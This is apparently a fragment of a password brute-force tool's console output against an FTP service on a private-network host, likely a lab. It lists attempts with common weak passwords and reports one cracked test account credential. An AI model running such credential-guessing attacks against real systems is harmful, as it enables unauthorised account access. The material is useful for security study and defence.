 [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "welcome" - 73 of 186 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "iloveyou" - 74 of 186 [child 8] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "admin" - 75 of 186 [child 9] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "sunshine" - 76 of 186 [child 13] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234" - 77 of 186 [child 15] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 78 of 186 [child 10] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "monkey" - 79 of 186 [child 12] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "princess" - 80 of 186 [child 14] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "123456" - 94 of 186 [child 10] (0/0)
g[ATTEMPT] target 192.168.50.100 - login "guest" - pass "password" - 95 of 186 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "123456789" - 96 of 186 [child 13] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "12345678" - 97 of 186 [child 4] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "12345" - 98 of 186 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "1234567" - 99 of 186 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "qwerty" - 100 of 186 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "abc123" - 101 of 186 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "111111" - 102 of 186 [child 6] (0/0)